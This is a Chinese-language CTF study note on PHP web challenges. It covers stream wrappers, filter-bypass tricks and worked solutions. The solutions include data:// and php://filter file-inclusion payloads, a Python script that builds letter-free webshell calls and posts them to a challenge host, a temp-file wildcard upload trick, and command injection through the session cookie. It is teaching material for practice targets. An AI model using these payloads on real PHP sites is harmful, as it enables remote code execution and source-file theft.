# 涉及函数

## 常见函数

```isset()函数：用于检测变量是否已设置并且非 NULL。
highlight_file()函数：对文件进行 PHP 语法高亮显示。语法通过使用 HTML 标签进行高亮。
show_source()是 highlight_file() 的别名。
eval()函数:用来执行一个字符串表达式，并返回表达式的值。
next() 将内部指针指向数组中的下一个元素
glob() 函数返回匹配指定模式的文件名或目录
array_reverse()：将数组逆序排列
array_rand(): 随机返回数组的键名
array_flip()：交换数组的键和值
session_start(): 告诉PHP使用session;
session_id(): 获取到当前的session_id值；
rev():将文件中的每行内容以字符为单位反序输出，即第一个字符最后输出，最后一个字符最先输出，依次类推。
```

## 输出函数

```cat函数 由第一行开始显示内容，并将所有内容输出
tac函数 从最后一行倒序显示内容，并将所有内容输出
nl      类似于cat -n，显示时输出行号
more    根据窗口大小，一页一页的现实文件内容
less    和more类似，但其优点可以往前翻页，而且进行可以搜索字符
tail    只显示最后几行
```

## 命令执行函数

```system() 输出并返回最后一行shell结果。
exec() 不输出结果，返回最后一行shell结果，所有结果可以保存到一个返回的数组里面。
passthru() 只调用命令，把命令的运行结果原样地直接输出到标准输出设备上。（替换system）
```

## 获取文件内容函数

```pos()是current()的别名
pos():返回数组中当前元素的值
scandir()：函数返回一个数组，其中包含指定路径中的文件和目录(获取目录下的文件)
localeconv()：返回一包含本地数字及货币格式信息的数组。其中数组中的第一个为点号(.)
```

# 涉及知识

## 正则表达式

linux通配符中？的含义：匹配任意单个字符
php正则表达式中？的含义：？表示匹配除去前面字符的其他字符0次或1次
.代表除换行符之外的所有字符，*表示匹配零次或多次
\i 与大小写都进行匹配
\w 与任意单词字符匹配，任意单词字符表示 [A-Z]、 [a-z]、[0-9]、_
\d 与任意数字匹配

## 无数字字母构造webshell

```def num():
for i in range(0,256):
if(i^ord(j)==ord(k)):
print(chr(i))
return
j='#'
k='_'
num()
```结果对不对呢，测试一下## 伪协议

```file:// — 访问本地文件系统
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流（I/O streams）
zlib:// — 压缩流
data:// — 数据（RFC 2397）
glob:// — 查找匹配的文件路径模式
phar:// — PHP 归档
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — 音频流
expect:// — 处理交互式的流
```

```file:// 协议：
条件 allow_url_fopen:off/on  allow_url_include :off/on
作用：用于访问本地文件系统。在include()/require()等参数可控的情况下
如果导入非php文件也会被解析为php
用法：
1.file://[文件的绝对路径和文件名]
2.[文件的相对路径和文件名]
3.[http：//网络路径和文件名]

php:// 协议：
常见形式：php://input php://stdin php://memory php://temp
条件 allow_url_include需要 on allow_url_fopen:off/on
作用：php:// 访问各个输入/输出流（I/O streams），在CTF中经常使用的是php://filter
和php://input，php://filter用于读取源码，php://input用于执行php代码
php://filter参数详解：resource=（必选，指定了你要筛选过滤的数据流）
、string.tolower、string.strip_tags、convert.base64-encode
& convert.base64-decode
网址+?page=php://filter/convert.base64-encode/resource=文件名

zip:// bzip2:// zlib:// 协议：
条件：allow_url_fopen:off/on      allow_url_include :off/on
作用：zip:// & bzip2:// & zlib:// 均属于压缩流，可以访问压缩文件中的子文件
更重要的是不需要指定后缀名
用法：zip://[压缩文件绝对路径]%23[压缩文件内的子文件名]
compress.bzip2://file.bz2
compress.zlib://file.gz
其中phar://和zip://类似

data:// 协议：
条件：allow_url_fopen:on    allow_url_include :on
作用：可以使用data://数据流封装器，以传递相应格式的数据。通常可以用来执行PHP代码。
用法：data://text/plain,            data://text/plain;base64,
举例：data://text/plain,<?php%20phpinfo();?>
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
```

## python脚本部分基础知识

```url="https:\\quan9i.github.io"
print(url)
url=r"https:\\quan9i.github.io"
print(url)
```re.match函数讲解

```re.match(pattern, string, flags=0)
# pattern     匹配的正则表达式
# string      要匹配的字符串
# flags       标志位，用于控制正则表达式的匹配方式，如：是否区分大小写，多行匹配等等
```

```import re
print(re.match('quan9i','quan9i.com'))
print(re.match(r'quan9i\\','quan9i\\.com').span())
print(re.match('quan9i','https:\\quan9i.com'))
```一般一个小括号括起来就是一个捕获组。我们可以使用group()来提取每组匹配到的字符串。
group()会返回一个包含所有小组字符串的元组，从 0 到 所含的小组号。

``````0：表示正则表达式中符合条件的字符串。
1：表示正则表达式中符合条件的字符串中的第一个() 中的字符串。
2：表示正则表达式中符合条件的字符串中的第二个() 中的字符串。``````

```import re
c="name:quan9i,age:18"

obj = re.match('name:(\w+),age:(\d+)',c)
print(obj.group(0))#输出全部
print(obj.group(1))#输出第一个对应的，即name中对应的内容
print(obj.group(2))#输出第二个对应的，即age中对应的值
print(obj.group())#输出全部，不写默认就是0
``````re.I 使匹配对大小写不敏感
re.L 做本地化识别匹配
re.M 多行匹配,影响^和\$
re.S 使.匹配包括换行在内的所有字符
re.U 根据Unicode字符集解析字符.这个标志影响\w \W \b \B
re.X 该标志通过给予你更灵活的格式以便你将正则表达式写的更易于理解.
```

## session

session，我这个小白对他的理解就是保存用户状态而存在的一个东西

```session机制采用的是在服务器端保持 HTTP 状态信息的方案。为了加速session的读取和存储，
web服务器中会开辟一块内存用来保存服务器端所有的session，每个session都会有一个唯一标识

```

## linux重定向符### 输出重定向>

command >filename 把标准输出重定向到新文件中
command 1>filename 同上
command >>filename 把标准输出追加到文件中
command 1>>filename 同上
command 2>filename 把标准错误重定向到新文件中
command 2>>filename 把标准错误追加到新文件中

```目录下只有a.txt，没有b.txt
#执行语句
ls a.txt b.txt

#输出结果
ls: 无法访问 'b.txt': 没有那个文件或目录 #这个是错误输出
a.txt #这个是标准输出

#执行语句
ls a.txt b.txt 1>out #将标准输出的结果重定向到out文件中

#输出结果
ls: 无法访问 'b.txt': 没有那个文件或目录 #此时只有错误输出，没有标准输出

#执行语句
cat out #查看out文件

#输出结果
a.txt #标准输出

#执行语句
ls a.txt b.txt >>out #将标准输出追加到out文件中

#输出结果
ls: 无法访问 'b.txt': 没有那个文件或目录

#执行语句
cat out

#输出结果
a.txt #标准输出
a.txt #追加的标准输出
```

### 输入重定向<

```command <filename   以filename文件作为标准输入（默认为 0<filename）
command 0<filename  同上
command <<end       从标准输入中读入，直到遇到end分隔符结束
```

，具体示例如下

```# cat
123 #输入的
123 #按下回车后自动回显的
ttt #输入的
ttt #自动回显的
```

```#执行语句
cat >input #首先给文件传点东西
111
222
333

#执行语句
cat >out <input  #前面是将标准输出重定向到out中 ，后面是把input中的作为标准输入
那它的含义简单理解就是把input中的东西传到out中

#执行语句
cat out
#执行结果
111
222
333
```

/dev/null

/dev/null代表linux的空设备文件，所有往这个文件里面写入的内容都会丢失，俗称“黑洞”

2>&1

```>/dev/null 2>&1  其简单理解就是把标准输出和错误输出全扔了
```

## 绕过

### 绕过空格

``````<>
%09(需要php环境)
\${IFS} //加\$是为了隔断，IFS是shell已经定好的，功能就是分隔变量，默认就是对字段起分隔作用
\$IFS\$9``````

### 字母绕过

``````fla\g
fl''ag
f*``````

## 取反运算

```\$(())=0
\$((~\$(())))=-1
```# 实战

## 伪协议实战

### 0X01

```<?php
error_reporting(0);
if(isset(\$_GET['c'])){
\$c = \$_GET['c'];
if(!preg_match("/flag|php|file/i", \$c)){ //过滤了flag php file
include(\$c);                         //文件包含漏洞
echo \$flag;                          //输出变量flag

}

}else{
highlight_file(__FILE__);
}
```

```?c=data://text/plain;base64,PD9waHAgZWNobyBgdGFpbCBmKmA/Pg==
<?php echo `tail f*`?>
```### 0X02

```if(isset(\$_POST['c'])){
\$c= \$_POST['c'];
eval(\$c);
}else{
highlight_file(__FILE__);
}
```

```c=include\$_POST[url];&url=php://filter/read=convert.base64-encode/resource=flag.php
```

## 无数字字母构造webshell实战

### 0X01

```<?php
if(isset(\$_POST['c'])){
\$c = \$_POST['c'];
if(!preg_match('/[0-9]|[a-z]|\^|\+|\~|\\$|\[|\]|\{|\}|\&|\-/i', \$c)){
eval("echo(\$c);");
}
}else{
highlight_file(__FILE__);
}
?>
```

```import re
import requests

url="http://4d761ee5-a510-4666-a3cd-bc2771825aca.challenge.ctf.show/"

a=[]
ans1=""
ans2=""
for i in range(0,256): #设置i的范围为全部字符
c=chr(i)
#将i转换成ascii对应的字符，并赋值给c
tmp = re.match(r'[0-9]|[a-z]|\^|\+|\~|\\$|\[|\]|\{|\}|\&|\-',c,re.I)
#设置过滤条件，让变量c在其中找对应，并利用修饰符过滤大小写，这样可以得到未被过滤的字符
if(tmp):
continue
#当执行正确时，那说明这些是被过滤掉的，所以才会被匹配到，此时我们让他继续执行即可
else:
a.append(i)
#在数组中增加i，这些就是未被系统过滤掉的字符

# eval("echo(\$c);");
mya="system"  #函数名 这里修改！
myb="cat flag.php"      #参数
def myfun(k,my): #自定义函数
global ans1 #引用全局变量ans1，使得在局部对其进行更改时不会报错
global ans2 #引用全局变量ans2，使得在局部对其进行更改时不会报错
for i in range (0,len(a)): #设置循环范围为（0，a）注：a为未被过滤的字符数量
for j in range(i,len(a)): #在上个循环的条件下设置j的范围
if(a[i]|a[j]==ord(my[k])):
ans1+=chr(a[i]) #ans1=ans1+chr(a[i])
ans2+=chr(a[j]) #ans2=ans2+chr(a[j])
return;#返回循环语句中，重新寻找第二个k，这里的话就是寻找y对应的两个字符
for x in range(0,len(mya)): #设置k的范围
myfun(x,mya)#引用自定义的函数
data1="('"+ans1+"'|'"+ans2+"')" #data1等于传入的命令,"+ans1+"是固定格式，这样可以得到变量对应的值，再用'包裹，这样是变量的固定格式，另一个也是如此，两个进行按位与运算，然后得到对应值
ans1=""#对ans1进行重新赋值
ans2=""#对ans2进行重新赋值
for k in range(0,len(myb)):#设置k的范围为(0,len(myb))
myfun(k,myb)#再次引用自定义函数
data2="(\""+ans1+"\"|\""+ans2+"\")"

data={"c":data1+data2}
r=requests.post(url=url,data=data)#r等于以post方式传递参数，其中url=上面的url，data等于刚刚得到的data
print(r.text) #输出得到的文本信息
```

### 0X02

```<?php
if(isset(\$_GET['c'])){
\$c=\$_GET['c'];
if(!preg_match("/\;|[a-z]|\`|\%|\x09|\x26|\>|\</i", \$c)){
system(\$c);
}
}else{
highlight_file(__FILE__);
}
```

``````post上传一个文件后，此时PHP会将我们上传的文件保存在临时文件夹下，

```?c=/???/?????????
```

```c=.%20/???/????????[@-[]

```

```<!DOCTYPE html>
<html lang="en">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>POST数据包POC</title>
<body>
<form action="http://9e1a3122-1876-431c-8e68-91515f1ce03d.challenge.ctf.show/" method="post" enctype="multipart/form-data">
<!--链接是当前打开的题目链接-->
<label for="file">文件名：</label>
<input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="提交">
</form>
</body>
</html>
```

```#!/bin/sh
ls
```## session利用实战

```<?php
//flag in flag.php
error_reporting(0);
if(isset(\$_GET['c'])){
\$c = \$_GET['c'];
if(!preg_match("/flag/i", \$c)){
include(\$c.".php");
}

}else{
highlight_file(__FILE__);
}
```

```?c=session_start();system(session_id());

system(session_id());获取当前session
```此时利用hackbar或其他工具修改cookie为

```PHPSESSID=ls
``````Y2F0IGZsYWcucGhw //cat flag.php
```

php 5.5 -7.1.9均可以执行，因为session_id规定为0-9，a-z,A-Z,-中的字符。在5.5以下及7.1以上均无法写入除此之外的内容。但是符合要求的字符还是可以的

```?c=show_source(session_id(session_start()));
```

### 利用session的本地测试然后此时利用输入payload

```?c=session_start();system(session_id());
``````PHPSESSID=dir
``````?c=show_source(session_id(session_start()));
```

```PHPSESSID=flag.php
